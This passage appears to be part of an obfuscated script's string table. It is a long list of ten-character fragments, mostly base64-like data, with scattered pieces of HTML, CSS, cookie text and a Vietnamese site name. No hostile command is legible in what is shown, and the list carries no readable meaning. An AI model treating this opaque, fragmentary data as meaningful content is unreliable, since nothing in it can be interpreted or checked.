"eVy4T9lpax", "oBrql62SZb", "pdf1xdoUmN", "dding-left", "ncs1inOYl7", "v7i0hnE6bu", "42VvdgsmdD", "O3g5imQue+", "5i08E5hIY9", "WcMsEMCN0s", "2oQ93y+Vyd", "J4t4WJ3GvN", "t5CPutXES9", "bXOyN1JjL1", "LE9/GlWj4e", "4A4fqZJm21", "Y/WnokPP/M", "IcS+z92hT3", "pIm4J0zs4S", "D2LdZqTuBc", "EEELoTL/Bk", "NgCD6UAwK6", "+6yPNjgumC", "tla+byai+U", "knbxO5C/O+", "Br2MfOLe0B", "UybWy4TlwL", "C848P9aiHT", "4Q4AEPfEvQ", "C/JDl5uJi5", "P9MHEvvSnu", "n1DUmdiUx9", "V0P+c4Bn3j", "Cz3PuVBQAA", "Mpm6VNJ1QN", "/9NUnMHcjK", "3K5gbjnWpy", "yccdoXnrjY", "/iP/6n/yh9", "A0Yi3zi3uO", "AcAMM4DFQD", "IOz7crxYyb", "JeYEve6N9s", "U8KRuBcg7q", "6KGTMfK/tg", "6hDPrCSsPc", '"429.12" f', "fGMbUh9Y0d", "ign-items:", "AABgj7ol7E", "qkU/cE/fW3", "64N3jD/E1x", "jYm5h7kndl", "OlmmD+u+aW", "S7bWUeT79a", "TiB6fhU08v", "E/cGb5i/eY", "8bMfk7iH3g", "WlCL+juB+Y", "+tesg3A74k", "e7rRMIO5JT", "ZxgQrcsS5h", "99/BYlYQuZ", "5f5SeJe/FN", "6sQ9wDAICP", "JTX/80833M", "Z1hnsM0/EA", "BP3ElPiXvd", "C3zleL5Olq", "n0SWO6SIX6", "AJoxt9n8E2", "1xdoUmNXml", "AAHfokwt/X", "DAIASh14AA", "ZoQ4lpr/+u", "08sRAnTIez", "/mIe7pTeXm", "Tfe5W33nTs", "diVAmHZ9Y4", "JJlOXnm4WF", "m2q2fTpZp3", "4mTN1jV+i7", "qaUwb2ezqc", "MzD3MPbHDe", "9jEx9/SpJz", "FsiMyNmcD8", "lqdLJPrRZI", "8anf7IdE1K", "lLt3VOvVJN", "N6BgrtXJMr", "BOIe+JehLj", "AgO18/zd+X", "ACAr+ADEQA", "66WQOm+Xxz", "AqY+WaTqf+", "9YW+b8xcsa", "uRYh7m4x7C", "Z9b96muFff", "TpqDo4Rpjk", "5W7rnahzHO", "w1mgMeQWSf", "b4p7tb3OC6", "w6z7bCuMvS", "ZxxXwe0zWS", "dTuKe7kytS", "5S3S9yLHpa", "m+KeuDd4w/", "+JuadPPYl5", "8djN2wKKmH", "dLQDj5Yyfn", "ISYVC9YMoV", "mBJ4JTKQxb", "7HDPjGXpln", "ubf5BP3ik/", "i2jZ403CO1", "Xm4mLndL12", "cv9OCPozER", "9nFI1nL0lu", "mmdzqSCcWm", "c0++wXN1hX", "mJYBRmb9ur", "vUPXaFvhvM", "1k2txymbgU", "QuZm0vGZpJ", "7MpTpWJoVX", "hjvHOmVj/r", "fd33oCCuVY", "6LuJ9qrRlG", "9Mdp17ICDd", "FvlpO4pzvD", "XftDKmrq3R", "+1VfyQcAAK", "e5MD10Jnfu", "E0zsdyYRiU", "MMvKJewAAw", "SZyNTXP818", "2xT36pvFm6", "5dver/IBwA", "kz9vGmKs1a", "d/uvDv8V0l", "sywn+5szI9", "XRzXbiXpq4", "bpl/zM2C+a", "iYe5h7Yof1", "tNp+0h8D1z", "7bDZYw9TVv", "t6BzwTXBTK", "36ktvdRL3b", "eY18xD2fz+", "69Pktm9/NT", "dhXKmFeETu", "9Ka4V9/suL", "z7vM7Q3cL8", "Xi3tWLl+8M", "MPIbRH/OkC", "rY2JvZfchH", "gLLz8AANBJ", "XStfEqTIta", "IAszM9qlk+", "5h7qkozL0S", "mBOmU8nrl2", "I6eJlihBCT", "BzAidLHPpr", "pBuT8dljAP", "9Yh7gEAwOe", "v61E4mJh9C", "K3xgAoAHIa", "VAV6nlTL+U", "3fjpZpn3bG", "aSuWBbEXM/", "5OnhioU8bj", "7UPY5zNTP1", "9lv2yyEf3j", "iylSc", "kthhv439yK", "OckAvGOdx7", "h7pWY8ckw9", "1O03I/8+zR", "MLcw9xzoDD", "ACKniKfuDd", "PdpzsYzgYk", "MMwneNlugW", "01xb2x12qa", "MfbyCfurbI", "EeJqDOETGc", "6lN8W9+mbH", "f8613/Bunm", "4p7FOTosO4", "TzaJipjk2n", "Ms8d7xI6lG", "eWw891Rj8T", "AALAvDugAA", "fbMbW9Uqoz", "FkjoTmfr6p", "4V3zyppvi3", "QC05TzyiZ/", "3XHqhYxwk7", "++lM6HxS5V", "Mw9fepJTMw", "wj2E6HoC84", "4pvDxD0AAG", "734Rn7l6qZ", "OIl7Fus0J3", "645v/ROdX/", "LnazQF3dSp", "2FyAcAMM4D", "k0gcHKPXRM", "\n      jus", "EuaBp7HIDH", "EOYHof/cbc", "M6n1SzqYbp", "Ita9Mdp9e5", "qkozL0SMz4", "KBP3uO0dZn", "AA3IS49/Sm", "J+4BAOyRwx", "HMTUtWsnUp", "Epca+02X6Y", "transition", "SFJnIlNf/z", "Fjb13d95Aw", "wME8h3xnnM", "CcnZciAAAI", "vc7biXs9t9", "pdX6xNgVlt", "LCCHT5pbLx", "M6mOnYpb82", "pr/cK/Dd9b", "wB4g4cCALq", "TvnzTBz755", "n76Oed37lN", "tj8TZEPAAC", "wIIbRebLQI", "U1xr3NT3Mt", "vQb/9flEeJ", "FRenu0k7pU", "8TuKexTrNS", "4FgTpfWM23", "3cBL36kt3c", "NcarMGrb80", "7c3+cb/vRH", "8jcTDo+k3S", "brands", "57+AbHOsr1", "wAQBAnrgn7", "fcw98QO65m", "nO6JDUhGKM", "w5xM5yDM5a", "vva4v1qbAr", "Dvn02ct5+d", "D7agcjZz6V", "OzWKd54WTK", "zSSfLPId7s", "mQ/nQmdT6o", "70n25f8AY1", "Fvrte15vYJ", "iG7IDvx+Or", "gzxxUAACIe", "ux3ufT3OId", "cwz7wwmWl4", "ibmnj51hfm", "1x7yGRDwAA", "8Oyk7inzCw", "GheImddahW", "3IXTDNvEeV", "GwwuM7N+3d", "Kbw5AwAATO", "Iw41U61Y1C", "nOpq58djFN", "38Fvf81u/7", "/1yfucFM08", "PSsTc28fE3", "bNefFI1rL0", "+a4qxVYcJM", "GzC1D12hb4", "1tTMw9zD2x", "fHV5AAAACX", "mHv7mFPMvT", "8QuzurNXPl", "ChAgAAAF9z", "INt0wAM0In", "i0+ddMLGY/", "OHo4LzfFq/", "f5xE+222ni", "fk7hnsU5zE", "KbMvfDXZE5", "miZpvOpT/b", "CZv4xpL5iF", "eQj7vmcxL3", "RUAuHsXI5+", "ja1O2xT3Wq", "wpKMlow5f/", "gurbYp7+45", "xD0AaAFvRA", "4J+6NTol7p", "mgk4BcYZ7Y", "t0wAM0Iny9", "zCl+I1cm73", "wuM7N+3duQ", "TRjbs/nE2K", "P4Z7s4i2Y2", "PdQifEpHrB", "N7FJML3TkU", "5h7mnkWYe5", "2pinpR9JGa", "AADgLG9qAA", "DWhGKNOp28", "up77+CRCwh", "PcG6NsPjxj", "mN3X12Gsyl", "_logo-cont", "Eo+AACAXfN", "yy+LeupviX", "9OhNzbx/z1", "e4ZzYS9wAA", "9sU93Kb4t7", "QyU2vzDrmf", "wn7+F38Bf/", "xzkam//4zL", "JvIR9zLDiH", "KY3cVyzqme", "XTGJScWmRG", "Uasxj8rJnu", "CXC6bTy6vt", "VrolTZVrWp", "iên hệ Adm", "ACvzWXYAAD", "2H+/7m44D+", "oQQsouNFaF", "DvjVNlanWp", "+Ku/Pn/Jd8", "IAb1x75xL2", "WxxCz2cgcf", "e4M3RDZFPg", "iguDprFM3S", "Ce7eAumNty", "Mc3wW62SZ7", "OKzyf4LguB", "Yl8AADwvHu", "JtbHpOTIc2", "9pIu4JE3s4", "6uufZr6PGY", "Q9ACDJwQIA", "xIAAA5G3Av", "qfCjG89xTi", "cmtifTG91i", "tsk5vWIDQa", "kv9wp8d72u", "MMCAACndyf", "f7gsDzW4zM", "447QvPHGxM", "Jkzd8SiM3V", "HPBNcFMqc4", "0c4NHfBjIp", "ovEfcShzs4", "k8/WphWgYY", "fYp+QsPQte", "n3GuYc5wT2", "L+jTId853L", "YlOiMYepkR", "JeRmp2EvfC", "ddqmuNdyZX", "YlC2PaimWB", "MSj3p8MS5o", "fXDdkztOyW", "98S9CHHvEH", "O4l7SRNwTJ", "pTxeObarZ9", "704gen4VNP", "GEeeBqLzFC", "om.vn/", "oAfgDeKeuB", "fHKDUR8s0n", "GCZFTdTJ8q", "L9d79huR9n", "TnK3rjPcY5", "IS49/SmyAc", "2epBuqSOY9", "ZHZKaQNxLm", "49dVLMH+9D", "2z80Jx7+rF", "9N9Not0epn", "iXth+GfI6u", "LU1evs+8dj", "AAwDSlyCfu", "oAAGBln/3m", "tdibuCP3nv", "VbMLXhYTQu", "MxMeDs07DI", "lMp403Z3L9", "+Mmf/kn6+0", "Tp9XRgjM+I", "-Age=0; pa", "+bmfnuS/9y", "M7wacc/nJO", "06KewAAwO1", "74l7xyZtui", "MTH3xCCazL", "0+2AAAAKAN", "PpsEvFgCkC", "QAAYCovHQA", "iXtPEfkAAP", "uCdM7OEk7l", "Gul86QaWEU", "wie855KPf5", "BfMfqbEQcy", "0P+L5YDvk0", "ugWwW9mOaM", "ZtIlo5a5BR", "vQhxT9wbnR", "m+2HiXvpTX", "fS6MZlJA0C", "fg0MM8h3xn", "eiEj3CStza", "N1YryPVVoj", "ZO4pzvrEPc", "kzt0aA7aGH", "bGIr7ZTYkv", "ocjNxsVO6P", "vY8Z8H1dMw", "n70HIHwasa", "sDkOc0Cmfu", "lTF1bo7fvE", "LS2rQXc12t", "+v/6e0QA2B", "5k+uf5elkm", "vzBsC1wTnM", "V0c124l6au", "hjRnbKgbl/", "W5YjzmSlrp", "Ye54dLztFh", "Nap64jsWXq", "Hvc65SuTfe", "untkxmWn4V", "ClN2NtWxu6", "H+HQ3OuVt8", "6+xwXv/Mcz", "SURBVNN9xR", "Tzx287aAIi", "t: var(--t", "T1nuPcxA74", "nAF/MU0xyf", "UKxKWjlVDH", "ItEPnEPAAD", "jYw0ncszhH", "PcE/dyxL3w", "/U+IgZl4BT", "wBvBD4A6MI", "SgdMsBuSLm", "yxY2MPNPeQ", "rP8Un7g09c", "fmXq+8JS7M", "w5naBJxb4q", "sQmwfRORzK", "bm3j4m5p08", "Wqe+cFrUKj", "V2deys38rM", "deyAg3SWuz", "xPmHuaeRZh", "Rkt63M4+lX", "nk8m010vmT", "J9WPdNK2Pq", "y4zNCi1k06", "lyLnFI8EIe", "0nz9DJ8u8/", "FO4A4fqZJm", "At4Y0JAACm", "ulSa2cxL3d", "alert_btn_", "RQydj5H9tA", "ReGjJWM+H+", "qs4YtP7QWJ", "HzQ3+l3wz3", "uyS1ARnmnd", "zEwfBTTbQX", "LWzqu7/zBh", "j3iR3LXVSz", "Bs8V1fYF6f", "xr7a3OCDuT", "3a5by9Pp9w", "1+p+/Njj30", "xr+wvOtLvl", "rayscale(1", "t3jMAAAt4S", "b2FT3/2dN6", "dLFNfVxFE+", "UzQKSDOcO8", "M8vO8GrEPa", "DwaH78x38U", "3i7pqOZG4+", "yw9tG9NX1o", "GWmvD6b4lS", "bl/nRYwjzw", "tzOPpVwvTM", "aEUiZk5YPx", "knc0513h3Y", "9QzI3SyzPt", "ew0zzIjVzM", "cQNyb5STuE", "3TD6EEFLEJ", "xymbgUQKeu", "92Sbt2Bqjw", "VKvk+VtswW", "d97nDvg/7z", "MbeN70Hx6k", "T8z9nvfhGf", "JX5jQ9yrDp", "gD/7t3P/8L", "ggAA8CE4jX", "ezjwldMYlJ", "J8PcczMx92", "yKfJsrZM/X", "ex0zcW+sk7", "ALBJ4p64Fy", "pmhQamddDJ", "PbzxA3/xl/", "79z8njbFPX", "R+QDAOjj4Q", "51WjFtxbIg", "U9+qbxZumb", "XK5LHTHaO+", "Zm42Cldn08", "EKVkgZPrLv", "XnE3yXhQCU", "r3mw/TNxLb", "xb2WK6Ob7c", "U9vLllYEUu", "uU7RN4a092", "h5L5p76gQ7", "o502c9hnu/", "9xb7rA46Ln", "H37E7iXs06", "Edge", "x85wHinq/i", "Ps9R5MVMyE", "KYDOo0scU9", "zp5YE036xP", "/Jgg+uCWZ7", "D8ugs6m9uF", "r3mw/TNxL7", "am+4o13DIB", "QSPGCQgjdV", "fAz6YAAAAw", "THJtP8N03x", "rwAqcUD8Rh", "BpYr2Vqbv1", "/uYmHv61JO", "GqzBq2/NAs", "MLXhZjQuYI", "WyTNvrga5S", "X9c386W72x", "kiUl9GCePd", "Dv+EAAAD7J", "vPwQQuiBMP", "n5kS3prJo3", "lulyN5W27d", "OaDNR4l712", "OONCm", "UmciU1//NP", "9DDPp0k7L3", "uIfADAkXiw", "GWOi9mXo9Y", "LNO+7Qz3tD", "LfUrO0rPgR", "WMfHeYciNG", "plTy2Y6bbw", "Pft0um7QCa", "DaMbcns8nx", "uyzVswtUeD", "xL0LcE/cSU", "oAQAuWI584", "WA7YQjnzua", "hd68b0o9fs", "por2V6fu12", "Sff4Lm6wr4", "APbAmwQAwC", "Uicc/qJO55", "swXTdQ36m3", "SzKm5kgm98", "eMwDOBiTSm", "M+Z/lVGwcx", "KTF0SzwW61", "ILI9cWrHnL", "dd5CPuyQOJ", "9cco4Oy86C", "LAQinzEvW1", "gutk+qXk6m", "rkkymLlU5O", "tmKbQUPuu3", "lXC9MywMis", "BcZaXXGIe6", "uv/kHmHwII", "XImfqAWVxW", "8Q+61JmXgO", "30Y+Gf5AAA", "1Unc85iJe2", "WnEO+M54wH", "i3FuIfADAH", "6uItmKbQUP", "o4VebjRzg0", "l7pWdd4d2O", "ZWpvuOPVCR", "T5mBJ4JTKQ", "pZ5fwub+u7", "Zgplam+44v", "naFJxL0pTu", "S/hJO75nMS", "Zkp4ayaPzt", "DT/+c/4mH0", "h7oFsi41S3", "FMy1Olkm14", "wuRDCKEZYj", "NintJ4h4AA", "4t4WJ3GvPL", "aZFyYzDU91", "0TkcyodhU6", "XO3DmHszUz", "cwvcutVM1v", "T32yn86Ezi", "wWem3+KZ1/", "M/aJ5G0Az5", "c1dujO4bXZ", "qszHj3Bo7v", "uKTa1TyrMz", "40dXM07i1E", "cpYy/eVege", "OUADg8cU/c", "77Bc3WFfXG", "zzmIl7a53E", "XGfcgBuaeu", "5xOUApxbX4", "WIe+JeYkrc", "b5ppiF7Zg+", "i6muqZr5P8", "8Y8XfXW6Wv", "Hy3TlC3ok/", "23yUN8ll4C", "KGIvuMpIYR", "/fTk7xcIvk", "wUAAJsg7ol", "Li3EPkAANg", "WZ8ckw99xM", "yGRDwAAYB+", "lH4lbl3rmb", "ncE9xYdA0j", "TXZ1OcKhNz", "Z48z9ih46G", "cm7kp7mWWx", "9f8r3euP1C", "365jhxDwC4", "+2XVHcS+6K", "BuTNwT9yLE", "8Ei2uIUezs", "4vc7N194Lm", "Tj2B6H/1c0", "pTfFvfpm54", "rZmSs5mgU0", "xPftElOrzs", "J/AJ1zIj0e", "eqmRus/knx", "lNf/zTz/Zp", "f1DngmuCiU", "MbaoS4f9mk", "o+JvJY6HQg", "uXmxD0AAHb", "u6c7UisQ9q", "Hs7ncQ92+I", "cD0aiYUn0/", "T/+p+lu/a8", "unO1IrEPau", "32T4l6SuAc", "X7SMZHH0cx", "i/T9uWnQVC", "P6qDj8gfTP", "KkNwvh5yWB", "BuCfuRYh7q", "p6+C7mdo+c", "LZB4Zcokrq", "CkCUe+21Hi", "BwVh6CAKCR", "SVqberHlad", "eu3lbQBETj", "PoQ6k5l8Xt", "L9szydLFNf", "NyfDkuYB57", "6WeaeA3Jdu", "CY407xbIhO", "NxMOj6TdLL", "5h7Yof1TMw", "7YeJeL5EPA", "jYu7pU09iY", "L/mnOhFCn0", "FvrZO4pzvr", "O4p7uVF6e7", "3/WrvpIPAA", "bJcpl9KE9+", "HiXsAQBsv7", "Fff7Liwyqa", "hA3BP3IsS9", "Y2aewz1yXB", "uz/TBxL715", "lFvzmf08/f", "I3d62odpeK", "95F5QxjQ3K", "3FWu4ZQKYE", "c9AAAAbOKf", "YnI5cZ5Olq", "haOXiU/o9/", "t68fKdB4h7", "OObxbDbR+Z", "ZYHOYibXPy", "wM+1BW6uTZ", "MwLPBCbSmL", "Hbke+cS9JH", "vv/aIHZTnc", "XdwvuwLXZm", "ffehMmHEEI", "kkvASUYLZs", "3Z5i2Y2qNB", "NlnsM92cVb", "GyqdfKNDPM", "+qx/ZkLkrT", "PcG/u1zRs2", "qd0fTYPXGe", "AABwYG8jn7", "Ws07BAzLzW", "m3psw+RBCC", "7ins0ZHZKa", "PXbv10skz7", "cyy+Leupvi", "HuOVCYe2lm", "tcDZNr7CkK", "+Geaem4m5V", "pr6mauj7LY", "E1K7NXb4ns", "fyQcAAKflZ", "FOs1J3IuMt", "MLyBAwAAbO", "7u1jYu7VmJ", "lzy2XiUgCd", "oCrWc6ZcS8", "nZXpKWftyx", "DPe+ss2bND", "l4pcZtz9yI", "1qbArDavZK", "MhM6n1SzqY", "gO73Pifuee", "b9IAAACT+d", "gsncB/Cmfi", "Slk71jP0Ts", "t/imdf6ZYp", "M+0yc3Saew", "S4W+b8xcsa", "XI5+4N3VT3", "yH/gfzQAgI", "EPinrgXseO", "BBmVMc4OyW", "c052pFYl7V", "N9xRpumQBm", "usSv03WAGe", "MC5lh86qQT", "V4l74l6EuC", "jE+GuedmYu", "2ocxzmamft", "wM9xslXc5S", "p7FOs1J3Iu", "FiXtR4h4AA", "ZtEebea+We", "CzTPjl+aBu", "EPAOBgHN4A", "XqWlnbhLKU", "jspTXS+ZF7", "XGIe2YjcQ8", "K58LfOeKZG", "7VMOEziaXQ", "+KWZhOyYud", "cUyfRfZtbE", "FxogO73Pif", "lDNdd4jBLF", "1xT9xrueF9", "KTGklM+jJJ", "m8jiaeYjYz", "/vrrmjhVnr", "olTZVrWpjt", "xNzbx8Tc06", "fJZeAk4wWz", "CdfGnDdBIY", "hY9/Hxx/1z", "L5p46ry9FO", "L1G4yj2XCD", "7wz2tzXBv7", "MTyLu2Z3EP", 'undingBox"', "meMd87U6md", "tf1JjYJpnc", "HAMB2HBoBA", "cMFM4Q4cqp", "vXGqTK0WKc", "fkQQgihfvH", "TBxL7155rj", "UebZrGt4v6", "sr1Cnk2Xy+", "Xeb4l59c+m", "m9enXB4812", "iSrYfolPzP", "uXRX64RSHy", "xG7eWbHZKb", "p4/HMtVs/n", "AR03021ToF", "96klMzD0xi", "oKpPRp0By2", "WLu1ZmYe05", "Tc882+Qimd", "P2Snxn7RfM", "02XqeGNm0U", "wjdRWxW6Nb", "//4Xz8U/oA", "h3tfjHPLVj", "UBAGA2cU/c", "c+6I2b/rY2", "neQvPBCbSm", "ttZR5Pv1qY", "+psRBzLwCm", "Tc89+RNIlf", "cFna6Y9Qbc", "s9yHUmczk8", "6MwdlexrGO", "Km6Ip+4BwA", "DCRScWmWqe", "SBwtwbnnvy", "w72PGfCNqc", "rwcAABDjP/", "Dd2Q0uWlNC", "zkidI4gJjz", "3FvIfIBAAC", "pWp+CzNlIC", "CyhkmjNCQY", "AAChpjnziH", "QAbYGXFP3I", "KbsbKpjd19", "LgHAJDiAAQ", "YztCM32KGe", "820ncK01s5", '7_11" tran', "Xcp0F8x+ps", "Z3D7kXlDE3", "vNwAA8Ii4J", "P3IsQ9cS8x", "lJj++muSmD", "6XiQxrQd60", "UnjDAQAAif", "2Ke0HiHgBA", "g/rvmllTF1", "6Z2OZEKxqd", "enXkpzL1lT", "3LrVTNb2Gm", "p/wAD7PUeT", "RUw4PgXtnH", "7qU3xb3aXu", "smMw0fKpb6", "NUmTVs+aFt", "QAOARxT9yL", "FvfpmfW/ep", "2a75GDQQAN", "aqxOlrnxGO", "I3Mvt3d0s7", "4FiXsAAC0c", "25zNCg1E46", "8m0ex6Sq99", "SMjeTjs8kn", "+6Ke5llsW9", "cgPXW4mLnZ", "a/4nOL2L//", "d8sj8n1Z0i", "NvQOeCS4KZ", "JMhctH4oHL", "jMcz1279dL", "PXeQDAAA4F", "07Tczzx79N", "nBDNiHu6s+", "DYI5/9CQAA", "u2zXa6QiP5", "ETc052hSfJ", "HMzMfdqvGR", "InHP6iTuec", "OOMQ9N8Q9A", "pMrc075H7S", "7n1M6IpJTC", "fJsWZ7nw8/", "LeIffjjKAz", "bZo4dOdhH2", "AElEQVRgQt", "HM38vrUO9z", "4p4wsYeTuG", "Tl0q6Dkg68", "a+Weq30Y42", "AGdVWQMWv4", "2di6NY2pD6", "D2rk7jnMRP", "2vzDrmfND3", "fGrvQ", "3M8Nq8Q+61", "EEOYe5p5Hm", "H837/nMyyC", "ktGCqTpW+d", "bOfgjNO+8M", "7LjxKmZIGQ", "boTGKOnQEt", "KQzzfFZrNO", "pVwvTMsDIr", "o9dEyTdmCP", "uPfCp77q34", "1dRVBtD9cM", "KUqG9/dhby", "t4U9+qbSw9", "0anxL3SZvt", "YO1AAAwM37", "MfZ+4Qeym3", "U2ONPXpnWP", "MIcw9zz4HC", "KdTpZJp8Ti", "MLhGgAAuBv", "kViXtWJ3HP", "AAYCXeKAAA", "c/mDaZxOn7", "d7sou3YGrD", "qb7ijXcMgH", "4R92oQ93y+", "KeXYSbB22Y", "2R7FeH9SFn", "ez4ncc9ine", "AwO59/sc/D", "d4XtHnDx8b", "zOPpVwvTMs", "s/RpbMG0F8", "+4l51yEonc", "4IWZaTTKZu", "cwDT2ORGep", "1p2yoa+b5c", "Zpr6uIoj2h", "AACA7fPiBg", "jgjM6JDVBu", "eWtmfwWM9x", "QRdwT9yLEP", "ZYGTWr3sbc", "CSJSX0YBra", "JDWBuJc02Z", "D2vul9M/M1", "uuXKebpZZh", "Ojdfey9gro", "989fXTB4vi", "/2s2/yfcCc", "+PxB/76N0S", "OS8eyVqW3u", "8h6nrXk8I5", "Uf//N/koXL", "69HzIhT7VQ", "XYqbVJJOpS", "yHmcedytgu", "+ZK5OjPexS", "63amkj+mOz", "7nnQGHupZn", "2XN9DuTR+f", "o5sLcw9yzC", "       </d", "ORNN8W9sdV", "qHqlLBBsnh", "plgNyRcxr+", "4XVNsU9cW/", "qepmZ6b5iD", "7ikuHMc0mw", "fbu4nHv7o1", "17sqxZxLzi", "AwAAJb6KfM", "wz3ZxVswte", "2M/Wz5uDcj", "NT7ZnYQ8mt", "cBEGtO2/Th", "XPPqM3MXO3", "RNUrZYFg88", "fD51Bc5oUx", "0EilpC5mXR", "zgYk0pm2rc", "ws70W2zgXW", "wRp8qsv7YT", "zdjab6vwEk", "vPgAAAMhEP", "dey3es9yHU", "6v3n6D//+3", "SuaBToLmVx", "2Ke4dJ+49/", "86gT2Jv/5K", "gsAADcoLeR", "ljmJewknca", "Pycue4V6Fz", "WJO5ZncQ9j", "93Tk6LDuJe", "JewhnwrFZp", "axv3TbPwTd", "cw9scN6Jua", "u4I/edueag", "v8UtxL7Ms7", "/GOn/t5788", "unUzf8fRi0", "fsWIoh6SKl", "8ysX/c25C6", "XpgYbr1NDm", "3xT3opviXv", "Ab7oAAAACX", "CzwQm0pi2r", "F6fKfN/tJ/", "XbmHugWyLj", "CTuAcBUeIM", "T3aYxE7/Vc", "uAN8zfFvej", "6deSnMvWVM", "2z17UXZN28", "Z8l3cL7sC1", "6kXMsJN0tp", "M6JDWhGKNO", "2Zi7tV4yYY", "/mnoh5A6mZ", "WjlrkFFDLN", "a3w0AWZma0", "KluoRNiUr1", "KR78tlhgal", "oVXjoAAAIA", "IZ5FP3BP3B", "Uw6PrHEsYx", "V+Pc9r9nXE", "kw8hdEexca", "/v1fD6vBLp", "diggbxzPNv", "yTNfZFLRxq", ' width="42', "MxDU+1Z6GP", "button-bg:", "/9nTegYK7V", "PjQnHv6sXL", "TpIZ8v818P", "1bPmhbWP6y", "9tU7inu6sQ", "5m0BRcyPJj", "kxtuBmNC5h", "xD2zkbgH8D", "MB/OBQAABz", "7X8EHAADsy", "mXgk9dbJM2", "OZBXWopzNv", "rtjUblwpTF", "02xakyMfds", "SZ/juQQIz/", "mu1qlPookr", "ZbqN/U4V7U", "cvDoh70zfF", "L3PPN6xIw4", "xc29n18/FH", "nkifw73X8h", "6ekndODCb8", "jeTjs8knSz", "kSLVX", "JjL1tV8z36", "c7UisQ9q5O", "ZvLa8oHPin", "iJZaIK3M1N", "CMzokNaEYo", "rnQi+9F08M", "UsxzuKe4MG", "96knMrLn3J", "i41S3acyyg", "S/ub+BQyV7", "DLwDAM8Q9c", "2Ke+Le4A3z", "TYlK9YMkUI", "yHe6/lO9b7", "G0Iy5zeafE", "SdxT5lZdoZ", "51b7Yfdru4", "5c6a/aCZ1R", "k7jn3ONep3", "D8D0sLDTHa", "93J7d4eNew", "tUc+ca+yKe", "r2FT3Nvdpr", "l/C5v67u+8", "VwpScTffVl", "ADTxAgkAAN", "xY62UXX9he", "lgBAIBTaYl", "b7YW/dFPkA", "p8UyzwQm0p", "I+6FXiHu+Q", "PcczMx92q8", "Y0nK2//vzA", "FiN8/smMw0", "+hk110bX8R", "RkSDPjUKa+", "ybWy4TlwLo", "RaXLCHjGO7", "SZfgN28SIX", "MQ98xG4h4A", "7hjmDPeUGg", "stringify", "APKOD/erhU", "D/0vsj/EzX", "7mVqvktzJS", "pjhVJuaebf", "IQsAgLt3Lf", "i/WpsCsNq9", "Ut5a6bkbCb", "wk3S2myMU2", "eczU9ZMvzN", "HiXsAAMzjr", "F9JyEuvXk1", "m46qJ3OZhg", "NuGd3Evdq1", "4v65P52t3l", "M2dcFJRktm", "4z3GOYjgcg", 'ss="logo-s', "am1MQ8KftI", "MsBuSLmtf0", "LT+0bUxfWe", "XbiXpq4BwB", "GOT791Fenm", "+TuFe2TnMS", "8hH3ljmJew", "tth8m7qU3x", "B3Ee9TpS3T", "wsYeTuGdxj", "vu0M97Q2w7", "ngt1qZ2MNZ", "idxz2Mm7q1", "8NE6FGd96i", "W7Wqc+iSau", "BAeJ1SGTDf", "0NmNo/fWHs", "0zfFvfpmhr", "3fATmHuDDa", "wuXEwsgJZu", "orj3wt9/8B", "lAycbmdBIY", "/DJQgtGGqZ", "vZjqntlVKd", "6mSZPqz7pp", "dOfosOwk7i", "Vd+1d8bAAD", ' height="1', "nJO7pztFh2", "DGtF0VjWJ/", "xv8KFTcm7o", "H7b9uHf3xl", "9/iYfQggh5", "ozERDGzO2V", "5CKZ3uZWq+", "j3ud0rXpPn", "arqz4AYLJF", "97s32w8S99", "c7hXwrQXzB", "Q9AIjDhQ0A", "9wbXptN9ll", "H2XQiaOS+v", "rm59yZMPoQ", "83TXHWqjBh", "2SoqdLht0z", "m7kU3xb2x1", "sCJ0TAF06Q", "c8/NxNyr8Z", "tarell, 'O", "dCpjusynVm", "x3FveimuJd", "ds75t4h6AA", "LYbpis0Anb", "gY8IHEQAAA", "RTry3Y4WVU", "5Px2WMA88j", "HzCmBal7gc", "0k0u57Sa59", "i6nvv4JELC", "NKHxyg1EfL", "dx0rj3wme+", "5nMQ9i3N0W", "TAnXKeBzz2", "pv1ieUy4P+", "3W452Tazwt", "DfZdcAk4yW", "eW+cKlOrRY", "QjJbluZx9O", "wZWdTHbv7O", "v8/G8H/ybf", "jwfBX5iHvV", "WOJYxz+Ge7", "AHIu6JexHi", "MHvJhnbf96", "PHu8R+xYii", "0sU/8eF+kU", "a++dCcnca+", "rZyukotZ/q", "qTuBcZaXXG", "i6vuvIBFLy", "wpWSBm+spn", "7XO4vwXcCd", "qmKz65RIrk", "STu6c7UisQ", "3AACASbwxA", "xKny5PV5B9", "5i2Jg//Lvz", "HgA+DN9Evu", "ObxBO5jQPv", "6U1xr77Zea", "7rmW7uQk7h", "lnEQKhOPYl", "x96xMzL19T", "4AAGAXHiKf", "THadeyAg3S", "tinuiXuDN8", "/KJewAAAKv", "nbquxJGpr6", "Ml7vhD9sxt", "fWeeuYmHs1", "Lt6CqQ03o3", "ufcJBpslTr", "3rgAAGArXy", "Ik6V+fgRDs", "vde+JePfGv", "rYJZSlzGZu", "OvZARbpLWZ", "Qsy8v0gdE+", "lpvS8wHV2W", "cWmoJVTxaR", "rJ1KdNdMPu", "EPAObxIgsA", "Jx53K2A6T6", "8h3uKEcv84", "M4+lXC9Myw", "OHfLrYn9yf", "xL3SZvth4l", "drU2BWm1cy", "UmMvU1VTPf", "NnuEEOYe5p", "ZCW+HBi/ET", "EvvSnu1Tc7", "Jy52s0Bd3U", "2M0zOyYzDZ", "d19dhrMpZl", "RZmz/9y7+i", "hShYImf5yr", "inuFTXEvty", "ontain !im", "53somv7i0h", "mI5PNb3MzH", "AOApAh8AAO", "cn86LGEeeB", "lIJhSbap18", "3EvTRxDwBI", "urHbswef22", "W5vH0q4VpG", "5q+YO43NBO", "Bwco9dEyTe", "tk/cN3ZDS5", "OGfN+xmsdy", "cTcq/GSDW1", "azqc+2U9nQ", "uLeNCdxr7g", "XkxzRihpAN", "bzT8hdklqg", "aWf19n8anp", "BBgAAAFv5K", "tnXuuXKebp", "AEBAGBFPmM", "FDyBnu4Uyb", "ylbr5OlqlL", "OL07X8EHAA", "UycSmATl0H", "11XlhtU9w7", "cabk2F+zTY", "nya0mSfVWd", "8zxvuE9ntX", "eFgQmH0IIo", "xc+5FP/Zzl", "EqfLk9XkH0", "n2mqVep0sb", "x90R9g9jLP", "rM+X12RSny", "XseM3FvrZO", "o5ImBOmU8n", "F2cKvOk7CM", "HAzoh74l6E", "iNxDyAJFww", "CaeY9qqyLU", "Y6rRNca/ly", "ter;\n    w", "4RYPo3bSuz", "xTzMJ2TFxu", "To1tGmjiCZ", "mv/6aJOYOZ", "TmYvG0VuGZ", "1bfmjbmL6y", "LPObfUitk8", "CVnaJL8EEd", "LCSF0O2HuY", "7hX47npdb2", "vcSw8ODPGv", "tH/77rvwb9", "KgGQJO6Jex", 